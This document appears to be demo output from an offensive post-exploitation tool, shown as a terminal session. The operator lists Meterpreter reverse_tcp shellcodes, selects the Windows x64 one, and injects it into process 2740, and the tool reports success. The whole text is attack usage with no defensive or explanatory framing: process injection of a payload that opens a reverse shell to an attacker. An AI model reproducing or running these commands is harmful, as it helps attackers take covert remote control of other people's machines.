 test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ migrate 2740
No shellcode specified...
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ show shellcodes
1 => linux/x64/meterpreter/reverse_tcp
2 => linux/x86/meterpreter/reverse_tcp
3 => python/meterpreter/reverse_tcp
4 => windows/meterpreter/reverse_tcp
5 => windows/x64/meterpreter/reverse_tcp
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ set shellcode 5
[+] Shellcode successfully set to: /windows/x64/meterpreter/reverse_tcp
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ migrate 2740
Shellcode successfully injected on PID: 2740
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$